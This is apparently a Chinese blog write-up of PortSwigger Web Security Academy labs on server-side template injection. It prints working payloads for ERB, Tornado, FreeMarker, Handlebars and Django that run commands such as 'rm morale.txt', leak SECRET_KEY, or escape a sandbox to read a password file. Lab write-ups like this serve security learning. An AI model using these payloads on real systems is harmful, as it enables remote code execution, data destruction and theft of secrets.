Portswigger web security academy:Server-side template injection(SSTI)

Portswigger web security academy:Server-side template injection(SSTI)

- Portswigger web security academy:Server-side template injection(SSTI)

- Basic server-side template injection

- Basic server-side template injection (code context)

- Server-side template injection using documentation

- Server-side template injection in an unknown language with a documented exploit

- Server-side template injection with information disclosure via user-supplied objects

- Server-side template injection in a sandboxed environment



Basic server-side template injection

题目要求:

这道题要删除

morale.txtERB:全称是Embedded RuBy,意思是嵌入式的Ruby,是一种文本模板技术。

解题步骤:



进来看都是商品,点了第一个,提示卖完了,然后看到url里有可控参数

message,于是查了一下ERB的用法,打了个<%= 2*2 %>,回显4,说明这里存在ssti



去查了ruby进行系统命令执行的方法

exec 'command',然后ls

发现

morale.txt就在该目录下<%= exec 'rm morale.txt' %>参考:







Basic server-side template injection (code context)

题目要求:

这是一个Tornado框架下的ssti,要求还是删除

morale.txt解题步骤:

题目给了提示,要注意

preferred name功能点,我用burp抓包改了半天也不见回显( 我以为回显点在邮箱角的id处),然后去blog列表看了看,看到了评论功能,随手评论了一下

有回显了,接下来就用repeater改参数,然后看评论

{{ ().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.func_globals['linecache'].os.popen('ls').read() }}

发现

morale.txt就在当前目录下{{ ().__class__.__bases__.__getitem__(0).__subclasses__().pop(59).__init__.func_globals['linecache'].os.popen('rm morale.txt').read() }}删除,然后刷新页面,pass

参考:

https://www.cnblogs.com/R3col/p/12746485.html

(这里有个小插曲,我用这篇博客里的命令执行payload会提示“dict 没有属性 linecache”,于是改成了['xxx']形式)





Server-side template injection using documentation



题目要求:

要求还是一样,删除

morale.txt解题步骤:





这是个管理员账号,可以修改template,随便点一个商品,然后修改模板

说明这里存在ssti

然后在

${}里随便输点内容,有报错,发现是freemarker,查了资料,打了个payload<#assign test="freemarker.template.utility.Execute"?new()> ${test("ls")}

有效,直接删除文件

<#assign test="freemarker.template.utility.Execute"?new()> ${test("rm morale.txt")}参考:

https://blog.csdn.net/weixin_33967071/article/details/89831707



Server-side template injection in an unknown language with a documented exploit

题目要求:

还是一样,删除

morale.txt解题步骤:

先点一个商品,发现和前边做过的题一样,会提示已售空,提示信息在url中,可控,尝试

{{4*4}}

发现是

Node.js+Handlebars模板引擎搜了一下

Handlebars server-side template injection,看到一篇介绍,里面跳到了一篇关于HandlebarsSSTI导致RCE的文章,根据介绍和文章,构造payload:{{#with "s" as |string|}}

{{#with "e"}}

{{#with split as |conslist|}}

{{this.pop}}

{{this.push (lookup string.sub "constructor")}}

{{this.pop}}

{{#with string.split as |codelist|}}

{{this.pop}}

{{this.push "return require('child_process').exec('rm morale.txt');"}}

{{this.pop}}

{{#each conslist}}

{{#with (string.sub.apply 0 codelist)}}

{{this}}

{{/with}}

{{/each}}

{{/with}}

{{/with}}

{{/with}}

{{/with}}

URLencode一下就可以了



Server-side template injection with information disclosure via user-supplied objects

题目要求:

要获取

secret key,解题步骤:

先进入模板编辑页面,打个

payload

从提示信息可以看出是django框架,根据题目的提示,思路就有了

通过某种方式找到django默认应用admin的model,再通过这个model获取settings对象,进而获得secret_key因为之前接触过django和tornado,稍微了解一些,尝试了一下

{{ settings.SECRET_KEY}},成功拿到SECRET_KEY

Server-side template injection in a sandboxed environment

题目描述

这道题使用了

Freemarker模板引擎,因为沙盒的实现很糟糕,所以存在ssti漏洞要求逃逸沙河并读取

my_password.txt解题步骤

google了一大圈,没有找到相关度很高的文章,先看看官方solution吧

${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}

还是一样的思路,通过可调用对象来获取所有类,然后根据需求层层调用方法。

返回的是ascii值,写个脚本解一下就行

s = ''

s = s.split(' ')

for x in s:

print(chr(int(x)), end='')

很多ssti的题目都是这种感觉,思路是有的,但是缺乏寻找目标函数的高效方法。感觉最高效的就是看相关的安全文章和报告,因为官方文档中很少会介绍这些安全相关的函数用法。

Portswigger web security academy:Server-side template injection(SSTI)的更多相关文章

- Portswigger web security academy:Reflected XSS

Portswigger web security academy:Reflected XSS 目录 Portswigger web security academy:Reflected XSS Ref ...

- Portswigger web security academy:WebSockets

Portswigger web security academy:WebSockets 目录 Portswigger web security academy:WebSockets Lab: Mani ...

- Portswigger web security academy:Cross-origin resource sharing (CORS)

Portswigger web security academy:Cross-origin resource sharing (CORS) 目录 Portswigger web security ac ...

- Portswigger web security academy:XML external entity (XXE) injection

Portswigger web security academy:XML external entity (XXE) injection 目录 Portswigger web security aca ...

- Portswigger web security academy:Cross-site request forgery (CSRF)

Portswigger web security academy:Cross-site request forgery (CSRF) 目录 Portswigger web security acade ...

- Portswigger web security academy:OAth authentication vulnerable

Portswigger web security academy:OAth authentication vulnerable 目录 Portswigger web security academy: ...

- Portswigger web security academy:Server-side request forgery (SSRF)

Portswigger web security academy:Server-side request forgery (SSRF) 目录 Portswigger web security acad ...

- Portswigger web security academy:Clickjacking (UI redressing)

Portswigger web security academy:Clickjacking (UI redressing) 目录 Portswigger web security academy:Cl ...

- Portswigger web security academy:OS command injection

Portswigger web security academy:OS command injection 目录 Portswigger web security academy:OS command ...

随机推荐

- FreeBSD 12.2 vmware 虚拟机镜像 bt 种子

安装了 KDE5 火狐浏览器 Fcitx 输入法 并进行了中文设置 替换软件源为国内可用. VirtualBox虚拟机也可以用 magnet:?xt=urn:btih:E88885631B57426 ...

- vue项目安装sass步骤等遇到的问题

1.安装sass依赖包 npm install --save-dev sass-loader 注释(可能会出现问题:sass-loader版本过高导致,可以将其package.json中的版本改为7. ...

- WorkSkill整理之 技能体系

- 使用shell脚本替换Hadoop配置文件的值

因为懒汉式的实现是线程安全的,所以会降低整个访问速度,而且每次访问都要判断一次.有没有更好的方式实现呢?可以使用"双重检查枷锁"的方式来实现. 所谓"双重检查加锁&quo ...

- Hznu_oj 2340 你敢一个人过桥吗?

